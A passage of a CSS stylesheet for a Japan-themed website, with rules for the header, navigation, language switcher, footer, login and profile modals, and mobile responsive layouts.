    background-image: url('assets/images%20(1).jpg');
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    background-repeat: no-repeat;
}

.japan-flag-animated {
    display: none;
}

.flag-image {
    width: 90%;
    height: 35%;
    object-fit: cover;
    object-position: center;
    animation: flagWave 5s ease-in-out infinite;
    transform-origin: center;
}

@keyframes flagWave {
    0% {
        transform: rotate(0deg) scale(1) translateY(0);
    }
    20% {
        transform: rotate(-3deg) scale(1.05) translateY(-5px);
    }
    40% {
        transform: rotate(0deg) scale(1) translateY(0);
    }
    60% {
        transform: rotate(3deg) scale(1.05) translateY(5px);
    }
    80% {
        transform: rotate(0deg) scale(1) translateY(0);
    }
    100% {
        transform: rotate(0deg) scale(1) translateY(0);
    }
}

.background-blur {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(0.5px);
    -webkit-backdrop-filter: blur(0.5px);
    background: transparent;
}

/* Main Container */
.container {
    position: relative;
    z-index: 1;
    width: 100%;
    min-height: auto;
    display: block;
    padding-top: 20px;
    padding-bottom: 40px;
    overflow: visible;
}

/* Logo Container */
.logo-container {
    position: fixed;
    top: 15px;
    left: 15px;
    z-index: 10;
    transition: opacity 0.3s ease, visibility 0.3s ease;
    opacity: 1;
    visibility: visible;
}

.logo-container.hide-on-scroll {
    opacity: 0;
    visibility: hidden;
}

.logo {
    width: 70px;
    height: 70px;
    object-fit: contain;
    filter: drop-shadow(0 3px 8px rgba(0, 0, 0, 0.4));
}

/* Header Styles */
.header {
    text-align: center;
    margin-bottom: 50px;
    margin-top: 60px;
    color: #FFFFFF;
    text-shadow: 2px 2px 12px rgba(0, 0, 0, 0.6);
    padding: 60px 30px;
    width: 100%;
    box-sizing: border-box;
    background: linear-gradient(135deg, rgba(255, 215, 0, 0.08) 0%, rgba(255, 215, 0, 0.03) 100%);
    border-radius: 15px;
    border-top: 3px solid rgba(255, 215, 0, 0.4);
    border-bottom: 1px solid rgba(255, 215, 0, 0.15);
}

.title {
    font-size: 42px;
    font-weight: 800;
    margin-bottom: 15px;
    letter-spacing: 1.5px;
    background: linear-gradient(135deg, #FFD700 0%, #FFC500 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-transform: uppercase;
}

.subtitle {
    font-size: 16px;
    font-weight: 500;
    opacity: 0.9;
    letter-spacing: 0.8px;
    color: rgba(255, 255, 255, 0.95);
}

/* Hamburger Menu Button */
.hamburger-btn {
    position: fixed;
    top: 20px;
    right: 20px;
    width: 44px;
    height: 44px;
    background: transparent;
    border: none;
    cursor: pointer;
    z-index: 26;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 5px;
    transition: all 0.3s ease, opacity 0.3s ease, visibility 0.3s ease;
    opacity: 1;
    visibility: visible;
}

.hamburger-btn.hide-on-scroll {
    opacity: 0;
    visibility: hidden;
}

.hamburger-btn:hover {
    opacity: 0.8;
}

.hamburger-btn span {
    display: block;
    width: 20px;
    height: 2px;
    background: #FFD700;
    border-radius: 2px;
    transition: all 0.3s ease;
}

.hamburger-btn.active span:nth-child(1) {
    transform: rotate(45deg) translateY(10px);
}

.hamburger-btn.active span:nth-child(2) {
    opacity: 0;
}

.hamburger-btn.active span:nth-child(3) {
    transform: rotate(-45deg) translateY(-10px);
}

/* Navigation Dropdown Menu */
.nav-dropdown {
    position: fixed;
    top: 70px;
    right: 20px;
    display: none;
    flex-direction: column;
    gap: 12px;
    z-index: 24;
    background: rgba(26, 58, 111, 0.95);
    padding: 15px;
    border-radius: 12px;
    border: 2px solid rgba(255, 215, 0, 0.3);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(10px);
    animation: slideDown 0.3s ease;
}

.nav-dropdown.active {
    display: flex;
}

@keyframes slideDown {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Language Switcher */
.language-switcher {
    position: fixed;
    top: 20px;
    right: 20px;
    display: flex;
    flex-direction: column;
    gap: 12px;
    z-index: 25;
}

.lang-btn {
    padding: 8px 14px;
    border: 1.5px solid rgba(255, 255, 255, 0.8);
    background: rgba(255, 255, 255, 0.25);
    color: white;
    border-radius: 22px;
    cursor: pointer;
    font-size: 12px;
    font-weight: 700;
    transition: all 0.35s ease;
    backdrop-filter: blur(15px);
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
}

.lang-btn:hover {
    background: rgba(255, 255, 255, 0.45);
    border-color: white;
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
}

.lang-btn.active {
    background: rgba(188, 0, 45, 0.9);
    border-color: white;
    box-shadow: 0 6px 20px rgba(188, 0, 45, 0.4);
}

/* Login Button */
.login-btn {
    padding: 10px 16px;
    border: 2px solid rgba(255, 215, 0, 0.9);
    background: rgba(255, 215, 0, 0.2);
    color: #FFD700;
    border-radius: 22px;
    cursor: pointer;
    font-size: 12px;
    font-weight: 700;
    transition: all 0.35s ease;
    backdrop-filter: blur(15px);
    box-shadow: 0 4px 15px rgba(255, 215, 0, 0.2);
}

.login-btn:hover {
    background: rgba(255, 215, 0, 0.35);
    border-color: #FFD700;
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(255, 215, 0, 0.3);
}

/* Google Translate Widget - Completely Hidden */
.translate-widget {
    display: none !important;
    visibility: hidden !important;
}

#google_translate_element {
    display: none !important;
    visibility: hidden !important;
}

.goog-te-gadget {
    display: none !important;
    visibility: hidden !important;
}

.goog-te-gadget-simple {
    display: none !important;
    visibility: hidden !important;
}

.goog-te-combo {
    display: none !important;
    visibility: hidden !important;
}

.VIpjJd {
    display: none !important;
    visibility: hidden !important;
}

.skiptranslate {
    display: none !important;
    visibility: hidden !important;
}

/* Main Content */
.main-content {
    text-align: center;
    color: white;
    text-shadow: 2px 2px 8px rgba(0, 0, 0, 0.8);
    width: 100%;
    max-width: 900px;
    margin: 40px auto;
    overflow: hidden;
    padding: 60px 50px;
    background: transparent;
    backdrop-filter: none;
    line-height: 1.8;
    border-top: none;
    border-bottom: none;
    box-sizing: border-box;
    scroll-behavior: smooth;
    display: flex;
    flex-direction: column;
    gap: 45px;
}

.welcome-section,
.info-section,
.mission-section {
    width: 100%;
    box-sizing: border-box;
    padding: 40px;
    background: transparent;
    border: none;
    border-radius: 0;
    backdrop-filter: none;
    flex-shrink: 0;
    position: relative;
    z-index: auto;
    text-align: center;
}

.welcome-section:last-child,
.info-section:last-child,
.mission-section:last-child {
    margin-bottom: 0;
}

.welcome-section h2,
.info-section h3,
.mission-section h3 {
    font-size: 28px;
    margin: 0 0 30px 0;
    padding: 0;
    font-weight: 800;
    letter-spacing: 0.9px;
    text-align: center;
    color: #FFD700;
    text-transform: uppercase;
    line-height: 1.3;
    word-break: break-word;
    display: block;
    position: relative;
}

.welcome-section h2::before,
.info-section h3::before,
.mission-section h3::before {
    display: none;
}

.welcome-section p,
.mission-section p {
    font-size: 16px;
    line-height: 1.8;
    opacity: 0.95;
    font-weight: 400;
    text-align: center;
    margin: 0 auto;
    padding: 0;
    word-spacing: 0.1em;
    word-break: break-word;
    color: rgba(255, 255, 255, 0.95);
    letter-spacing: 0.3px;
    max-width: 700px;
}

.info-section ul {
    list-style: none;
    font-size: 15px;
    line-height: 1.6;
    margin: 0 auto;
    padding: 0;
    display: flex;
    flex-direction: column;
    gap: 15px;
    max-width: 600px;
}

.info-section li {
    margin: 0 auto;
    padding: 20px;
    position: relative;
    line-height: 1.7;
    display: block;
    word-break: break-word;
    background: transparent;
    border-left: none;
    border-radius: 0;
    transition: all 0.3s ease;
    text-align: center;
}

.info-section li:hover {
    background: transparent;
    transform: scale(1.02);
    box-shadow: none;
}

.info-section li:last-child {
    margin-bottom: 0;
}

.info-section li::before {
    display: none;
}

.info-section strong {
    font-weight: 700;
    color: #FFD700;
    margin-right: 10px;
    min-width: 100px;
}

.info-section span {
    color: rgba(255, 255, 255, 0.95);
    font-weight: 500;
}

/* Footer */
.footer {
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: flex-start;
    color: rgba(255, 255, 255, 0.8);
    font-size: 14px;
    padding: 60px 50px;
    margin-top: 50px;
    border-top: 3px solid rgba(255, 215, 0, 0.3);
    width: 100%;
    box-sizing: border-box;
    z-index: 5;
    gap: 60px;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0.35) 100%);
    backdrop-filter: blur(10px);
}

.footer-left-content {
    flex: 1;
    text-align: left;
    display: flex;
    flex-direction: column;
    gap: 35px;
}

.footer-section {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.footer-section-title {
    color: #FFD700;
    font-size: 16px;
    font-weight: 800;
    margin: 0 !important;
    text-transform: uppercase;
    letter-spacing: 1.2px;
    display: flex;
    align-items: center;
    position: relative;
    padding-bottom: 12px;
    border-bottom: 2px solid rgba(255, 215, 0, 0.4);
}

.footer-section-title::before {
    content: "★";
    color: #FFD700;
    font-size: 16px;
    margin-right: 12px;
    flex-shrink: 0;
}

.footer-items {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-left: 28px;
}

.footer-item {
    display: flex;
    flex-direction: column;
    gap: 5px;
    padding: 12px 15px;
    background: rgba(255, 215, 0, 0.05);
    border-left: 3px solid rgba(255, 215, 0, 0.6);
    border-radius: 6px;
    transition: all 0.3s ease;
}

.footer-item:hover {
    background: rgba(255, 215, 0, 0.12);
    box-shadow: 0 3px 10px rgba(255, 215, 0, 0.15);
    transform: translateX(5px);
}

.footer-label {
    color: #FFD700;
    font-weight: 700;
    font-size: 13px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

.footer-value {
    color: rgba(255, 255, 255, 0.85);
    font-weight: 500;
    font-size: 14px;
    line-height: 1.5;
}

.footer-mission-text {
    color: rgba(255, 255, 255, 0.85);
    font-size: 14px;
    line-height: 1.8;
    margin: 0 !important;
    max-width: 700px;
    font-weight: 400;
    padding: 15px;
    background: rgba(255, 215, 0, 0.05);
    border-left: 3px solid rgba(255, 215, 0, 0.6);
    border-radius: 6px;
}

.footer-cooperation {
    display: flex;
    align-items: flex-start;
    gap: 12px;
    padding: 15px;
    background: rgba(255, 215, 0, 0.08);
    border-left: 3px solid rgba(255, 215, 0, 0.6);
    border-radius: 6px;
    transition: all 0.3s ease;
}

.footer-cooperation:hover {
    background: rgba(255, 215, 0, 0.15);
    box-shadow: 0 3px 10px rgba(255, 215, 0, 0.15);
    transform: translateX(5px);
}

.footer-cooperation-title {
    color: #FFD700;
    font-weight: 700;
    font-size: 13px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    white-space: nowrap;
    flex-shrink: 0;
}

.footer-cooperation-text {
    color: rgba(255, 255, 255, 0.85);
    font-weight: 500;
    font-size: 14px;
}

.footer-copyright {
    color: rgba(255, 255, 255, 0.65);
    font-size: 12px;
    font-weight: 600;
    margin: 0 !important;
    letter-spacing: 0.3px;
    padding-top: 20px;
    border-top: 1px solid rgba(255, 215, 0, 0.2);
    margin-top: 20px !important;
}

.footer-flag-container {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    flex-shrink: 0;
    margin-left: auto;
    margin-right: 0;
    align-self: stretch;
}

.footer-flag {
    flex-shrink: 0;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    overflow: hidden;
    border: 4px solid rgba(255, 215, 0, 0.8);
    box-shadow: 0 6px 20px rgba(255, 215, 0, 0.25), 0 0 15px rgba(255, 215, 0, 0.15), inset 0 0 20px rgba(255, 215, 0, 0.1);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(26, 58, 111, 0.5);
    backdrop-filter: blur(10px);
    transition: all 0.3s ease;
}

.footer-flag:hover {
    transform: scale(1.05);
    box-shadow: 0 8px 25px rgba(255, 215, 0, 0.35), 0 0 20px rgba(255, 215, 0, 0.2);
}

.japan-flag-footer {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

/* Login Page Styles */
.login-page-container {
    position: relative;
    z-index: 1;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 20px;
    overflow: hidden;
}

.login-page-logo {
    position: fixed;
    top: 15px;
    left: 15px;
    z-index: 10;
}

.login-page-logo .logo {
    width: 50px;
    height: 50px;
    object-fit: contain;
    filter: drop-shadow(0 3px 8px rgba(0, 0, 0, 0.4));
}

.login-page-card {
    background: linear-gradient(135deg, rgba(26, 58, 111, 0.95) 0%, rgba(42, 79, 143, 0.95) 50%, rgba(30, 63, 90, 0.95) 100%);
    border-radius: 20px;
    padding: 40px;
    width: 90%;
    max-width: 380px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.4);
    border: 2px solid rgba(255, 255, 255, 0.2);
    animation: slideUp 0.3s ease;
}

.login-page-title {
    color: white;
    text-align: center;
    margin-bottom: 30px;
    font-size: 28px;
    font-weight: 700;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
}

/* Login Modal */
.login-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    backdrop-filter: blur(5px);
    z-index: 100;
    justify-content: center;
    align-items: center;
    animation: fadeIn 0.3s ease;
}

.login-modal.active {
    display: flex;
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.login-container {
    background: linear-gradient(135deg, rgba(26, 58, 111, 0.95) 0%, rgba(42, 79, 143, 0.95) 50%, rgba(30, 63, 90, 0.95) 100%);
    border-radius: 20px;
    padding: 30px;
    width: 90%;
    max-width: 350px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.4);
    border: 2px solid rgba(255, 255, 255, 0.2);
    position: relative;
    animation: slideUp 0.3s ease;
}

@keyframes slideUp {
    from {
        transform: translateY(50px);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

.close-btn {
    position: absolute;
    top: 15px;
    right: 15px;
    background: none;
    border: none;
    color: white;
    font-size: 28px;
    cursor: pointer;
    padding: 0;
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.close-btn:hover {
    color: #FFD700;
    transform: rotate(90deg);
}

.login-title {
    color: white;
    text-align: center;
    margin-bottom: 25px;
    font-size: 24px;
    font-weight: 700;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
}

.login-form {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.form-label {
    color: rgba(255, 255, 255, 0.9);
    font-size: 14px;
    font-weight: 600;
}

.form-input {
    padding: 12px 15px;
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 10px;
    background: rgba(255, 255, 255, 0.1);
    color: white;
    font-size: 14px;
    transition: all 0.3s ease;
    font-family: inherit;
}

.form-input::placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.form-input:focus {
    outline: none;
    border-color: #FFD700;
    background: rgba(255, 255, 255, 0.15);
    box-shadow: 0 0 10px rgba(255, 215, 0, 0.2);
}

/* FLOATING LOGIN MODAL STYLES */
.login-modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    backdrop-filter: blur(8px);
    z-index: 1000;
    display: none;
    justify-content: center;
    align-items: center;
    animation: fadeIn 0.3s ease;
}

.login-modal-overlay.active {
    display: flex;
}

.floating-login-modal {
    background: linear-gradient(135deg, rgba(0, 0, 0, 0.95) 0%, rgba(20, 20, 30, 0.95) 100%);
    border-radius: 20px;
    padding: 35px 30px;
    width: 90%;
    max-width: 400px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.8), 0 0 40px rgba(255, 215, 0, 0.2);
    border: 2px solid rgba(255, 215, 0, 0.3);
    position: relative;
    animation: slideUp 0.4s ease;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.modal-close-btn {
    position: absolute;
    top: 12px;
    right: 12px;
    background: rgba(255, 215, 0, 0.2);
    border: 1.5px solid rgba(255, 215, 0, 0.5);
    color: #FFD700;
    font-size: 32px;
    cursor: pointer;
    padding: 0;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    border-radius: 8px;
}

.modal-close-btn:hover {
    background: rgba(255, 215, 0, 0.35);
    box-shadow: 0 0 15px rgba(255, 215, 0, 0.4);
    transform: rotate(90deg);
}

.modal-lang-btn {
    position: absolute;
    top: 12px;
    right: 58px;
    background: rgba(255, 215, 0, 0.2);
    border: 1.5px solid rgba(255, 215, 0, 0.5);
    color: #FFD700;
    font-size: 11px;
    font-weight: 600;
    cursor: pointer;
    padding: 8px 12px;
    min-width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    border-radius: 6px;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}

.modal-lang-btn:hover {
    background: rgba(255, 215, 0, 0.35);
    box-shadow: 0 0 15px rgba(255, 215, 0, 0.3);
}

.modal-lang-btn.active {
    background: rgba(255, 215, 0, 0.5);
    box-shadow: 0 0 20px rgba(255, 215, 0, 0.5);
}

.modal-header {
    text-align: center;
    padding-bottom: 15px;
    border-bottom: 2px solid rgba(255, 215, 0, 0.2);
    display: flex;
    justify-content: center;
}

.modal-japan-flag {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    border: 3px solid #FFD700;
    object-fit: cover;
    object-position: center;
    filter: drop-shadow(0 0 15px rgba(255, 215, 0, 0.3));
    display: block;
}

.modal-title {
    color: #FFD700;
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    text-shadow: 0 2px 8px rgba(0, 0, 0, 0.5);
    line-height: 1.4;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

.modal-login-form {
    display: flex;
    flex-direction: column;
    gap: 18px;
}

.form-input-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.form-input-group label {
    color: #FFD700;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}

.modal-form-input {
    padding: 12px 14px;
    border: 2px solid rgba(255, 215, 0, 0.4);
    border-radius: 10px;
    background: rgba(255, 215, 0, 0.05);
    color: white;
    font-size: 14px;
    transition: all 0.3s ease;
    font-family: inherit;
}

.modal-form-input::placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.modal-form-input:focus {
    outline: none;
    border-color: #FFD700;
    background: rgba(255, 215, 0, 0.08);
    box-shadow: 0 0 15px rgba(255, 215, 0, 0.25);
}

.password-wrapper {
    position: relative;
    display: flex;
    align-items: center;
}

.password-wrapper .modal-form-input {
    width: 100%;
    padding-right: 40px;
}

.password-toggle-btn {
    position: absolute;
    right: 12px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.eye-icon {
    width: 20px;
    height: 20px;
    color: rgba(255, 215, 0, 0.7);
    stroke: rgba(255, 215, 0, 0.7);
    transition: all 0.3s ease;
}

.password-toggle-btn:hover .eye-icon {
    color: #FFD700;
    stroke: #FFD700;
}

.modal-login-error {
    color: #FF6B6B;
    font-size: 13px;
    text-align: center;
    margin: 0;
    display: none;
}

.modal-login-error.show {
    display: block;
}

.modal-login-submit-btn {
    padding: 13px 20px;
    background: linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%);
    border: 2px solid #FFD700;
    color: #FFD700;
    border-radius: 10px;
    font-size: 15px;
    font-weight: 700;
    cursor: pointer;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: all 0.3s ease;
    margin-top: 10px;
}

.modal-login-submit-btn:hover {
    background: linear-gradient(135deg, rgba(255, 215, 0, 0.4) 0%, rgba(255, 215, 0, 0.25) 100%);
    box-shadow: 0 0 20px rgba(255, 215, 0, 0.4);
    transform: translateY(-2px);
}

.modal-login-submit-btn:active {
    transform: translateY(0);
}

.modal-footer {
    text-align: center;
    padding-top: 15px;
    border-top: 2px solid rgba(255, 215, 0, 0.2);
}

.modal-army-logo {
    width: 60px;
    height: 60px;
    object-fit: contain;
    filter: drop-shadow(0 0 12px rgba(255, 215, 0, 0.25));
}

/* Responsive Modal */
@media (max-width: 480px) {
    .floating-login-modal {
        width: 95%;
        max-width: 360px;
        padding: 25px 20px;
        gap: 15px;
    }

    .modal-title {
        font-size: 14px;
    }

    .modal-japan-flag {
        width: 70px;
        height: 70px;
    }

    .modal-army-logo {
        width: 50px;
        height: 50px;
    }

    .modal-form-input {
        font-size: 13px;
        padding: 11px 12px;
    }

    .modal-lang-btn {
        top: 10px;
        right: 50px;
        padding: 6px 10px;
        font-size: 10px;
        min-width: 35px;
    }

    .modal-close-btn {
        top: 10px;
        right: 10px;
        width: 36px;
        height: 36px;
        font-size: 28px;
    }
}

@media (min-width: 481px) and (max-width: 720px) {
    .floating-login-modal {
        width: 80%;
        max-width: 420px;
    }

    .modal-title {
        font-size: 15px;
    }

    .modal-lang-btn {
        top: 12px;
        right: 55px;
        padding: 7px 11px;
        font-size: 10px;
        min-width: 38px;
    }

    .modal-close-btn {
        top: 12px;
        right: 12px;
    }
}

@media (min-width: 721px) {
    .floating-login-modal {
        width: 70%;
        max-width: 450px;
    }

    .modal-lang-btn {
        top: 12px;
        right: 58px;
        padding: 8px 12px;
        font-size: 11px;
    }

    .modal-close-btn {
        top: 12px;
        right: 12px;
    }
}

.form-input:focus {
    background: rgba(255, 255, 255, 0.15);
    box-shadow: 0 0 10px rgba(255, 215, 0, 0.3);
}

.submit-btn {
    padding: 12px 20px;
    border: 2px solid #FFD700;
    background: rgba(255, 215, 0, 0.2);
    color: #FFD700;
    border-radius: 10px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700;
    transition: all 0.3s ease;
    margin-top: 10px;
}

.submit-btn:hover {
    background: rgba(255, 215, 0, 0.35);
    box-shadow: 0 0 20px rgba(255, 215, 0, 0.4);
    transform: translateY(-2px);
}

.login-error {
    color: #FF6B6B;
    font-size: 13px;
    text-align: center;
    margin: 0;
    display: none;
    animation: shake 0.3s ease;
}

.login-error.show {
    display: block;
}

@keyframes shake {
    0%, 100% { transform: translateX(0); }
    25% { transform: translateX(-5px); }
    75% { transform: translateX(5px); }
}

/* Profile Modal */
.profile-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    backdrop-filter: blur(5px);
    z-index: 100;
    justify-content: center;
    align-items: center;
    animation: fadeIn 0.3s ease;
}

.profile-modal.active {
    display: flex;
}

.profile-container {
    background: linear-gradient(135deg, rgba(26, 58, 111, 0.95) 0%, rgba(42, 79, 143, 0.95) 50%, rgba(30, 63, 90, 0.95) 100%);
    border-radius: 20px;
    padding: 30px;
    width: 90%;
    max-width: 350px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.4);
    border: 2px solid rgba(255, 255, 255, 0.2);
    position: relative;
    animation: slideUp 0.3s ease;
}

.profile-lang-switcher {
    position: absolute;
    top: 15px;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    gap: 8px;
    z-index: 10;
}

.profile-lang-btn {
    padding: 6px 12px;
    border: 1.5px solid rgba(255, 255, 255, 0.6);
    background: rgba(255, 255, 255, 0.15);
    color: white;
    border-radius: 18px;
    cursor: pointer;
    font-size: 11px;
    font-weight: 700;
    transition: all 0.35s ease;
    backdrop-filter: blur(10px);
}

.profile-lang-btn:hover {
    background: rgba(255, 255, 255, 0.3);
    border-color: white;
}

.profile-lang-btn.active {
    background: rgba(188, 0, 45, 0.8);
    border-color: white;
}

.profile-header {
    text-align: center;
    margin-bottom: 25px;
}

.profile-picture {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    border: 4px solid #FFD700;
    object-fit: cover;
    box-shadow: 0 6px 20px rgba(255, 215, 0, 0.4);
    display: block;
}

.profile-content {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.profile-name {
    color: white;
    text-align: center;
    font-size: 24px;
    font-weight: 700;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
    margin: 0;
}

.profile-info {
    background: rgba(255, 255, 255, 0.1);
    padding: 15px;
    border-radius: 10px;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.profile-label {
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    display: block;
    margin-bottom: 5px;
}

.profile-email,
.profile-status,
.profile-username {
    color: white;
    font-size: 16px;
    font-weight: 600;
    margin: 0;
}

.profile-risk-benefit {
    color: #FFD700;
    font-size: 18px;
    font-weight: 700;
    margin: 0;
}

.profile-details-section {
    background: rgba(255, 255, 255, 0.08);
    border: 2px solid rgba(255, 215, 0, 0.3);
    border-radius: 12px;
    padding: 20px;
    margin-top: 15px;
    animation: slideUp 0.4s ease;
}

.profile-details-title {
    color: #FFD700;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 15px 0;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.profile-details-content {
    background: rgba(0, 0, 0, 0.2);
    border-radius: 8px;
    padding: 15px;
    margin-bottom: 15px;
}

.profile-details-text {
    color: rgba(255, 255, 255, 0.9);
    font-size: 13px;
    line-height: 1.6;
    margin: 8px 0;
    border-left: 3px solid #FFD700;
    padding-left: 10px;
}

.profile-details-leader {
    color: #FFD700;
    font-size: 12px;
    font-weight: 700;
    margin-top: 12px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.contact-btn {
    display: block;
    width: 100%;
    padding: 12px 20px;
    background: linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%);
    border: 2px solid #FFD700;
    color: #FFD700;
    border-radius: 8px;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
    transition: all 0.3s ease;
    letter-spacing: 0.5px;
}

.contact-btn:hover {
    background: linear-gradient(135deg, rgba(255, 215, 0, 0.4) 0%, rgba(255, 215, 0, 0.25) 100%);
    box-shadow: 0 0 20px rgba(255, 215, 0, 0.5);
    transform: translateY(-2px);
}

.contact-btn:active {
    transform: translateY(0);
}

.logout-btn {
    padding: 12px 20px;
    border: 2px solid #FF6B6B;
    background: rgba(255, 107, 107, 0.2);
    color: #FF6B6B;
    border-radius: 10px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700;
    transition: all 0.3s ease;
    margin-top: 10px;
}

.logout-btn:hover {
    background: rgba(255, 107, 107, 0.35);
    box-shadow: 0 0 20px rgba(255, 107, 107, 0.4);
    transform: translateY(-2px);
}

/* Mobile-First Responsive Design */

/* Small phones (360px - 480px) - Samsung Galaxy S9, S10 */
@media (max-width: 480px) {
    .container {
        padding-top: 15px;
        overflow-x: hidden;
    }

    .language-switcher {
        display: none !important;
    }

    .hamburger-btn {
        display: flex !important;
        top: 15px;
        right: 15px;
        width: 40px;
        height: 40px;
        gap: 4px;
        z-index: 30;
    }

    .nav-dropdown {
        display: none;
        top: 70px;
        right: 15px;
    }

    .nav-dropdown.active {
        display: flex;
        z-index: 25;
    }

    .hamburger-btn span {
        width: 18px;
        height: 2px;
    }

    .nav-dropdown {
        top: 60px;
        right: 15px;
        padding: 12px;
        gap: 10px;
    }

    .lang-btn,
    .login-btn {
        padding: 8px 14px;
        font-size: 12px;
        border-width: 1.5px;
    }

    .logo {
        width: 55px;
        height: 55px;
    }

    .logo-container {
        top: 12px;
        left: 12px;
    }

    .header {
        margin-top: 25px;
        margin-bottom: 25px;
        padding: 35px 15px;
        background: linear-gradient(135deg, rgba(255, 215, 0, 0.08) 0%, rgba(255, 215, 0, 0.03) 100%);
        border-radius: 12px;
        border-top: 3px solid rgba(255, 215, 0, 0.4);
        border-bottom: 1px solid rgba(255, 215, 0, 0.15);
    }

    .title {
        font-size: 28px;
        margin-bottom: 8px;
        background: linear-gradient(135deg, #FFD700 0%, #FFC500 100%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
    }

    .subtitle {
        font-size: 14px;
    }

    .main-content {
        padding: 25px 14px;
        margin-bottom: 20px;
        background: linear-gradient(180deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.2) 100%);
        gap: 0;
    }

    .welcome-section,
    .info-section,
    .mission-section {
        margin-bottom: 22px;
        padding: 25px 16px;
        background: rgba(255, 215, 0, 0.055);
        border: 1px solid rgba(255, 215, 0, 0.2);
        border-radius: 10px;
        backdrop-filter: blur(5px);
    }

    .welcome-section:last-child,
    .info-section:last-child,
    .mission-section:last-child {
        margin-bottom: 0;
    }

    .welcome-section h2,
    .info-section h3,
    .mission-section h3 {
        font-size: 20px;
        margin: 0 0 18px 0;
        padding: 0;
        letter-spacing: 0.5px;
        line-height: 1.3;
        display: flex;
        align-items: center;
        font-weight: 800;
        text-transform: uppercase;
    }

    .welcome-section h2::before,
    .info-section h3::before,
    .mission-section h3::before {
        content: "";
        display: inline-block;
        width: 4px;
        height: 20px;
        background: linear-gradient(180deg, #FFD700 0%, #FFC500 100%);
        border-radius: 2px;
        margin-right: 10px;
        flex-shrink: 0;
    }

    .welcome-section p,
    .mission-section p {
        font-size: 14px;
        line-height: 1.7;
        margin: 0;
        padding: 0;
        color: rgba(255, 255, 255, 0.95);
        letter-spacing: 0.2px;
    }

    .info-section ul {
        font-size: 13px;
        line-height: 1.6;
        margin: 0;
        padding: 0;
        display: grid;
        gap: 12px;
    }

    .info-section li {
        margin: 0;
        padding: 15px;
        display: flex;
        align-items: center;
        line-height: 1.5;
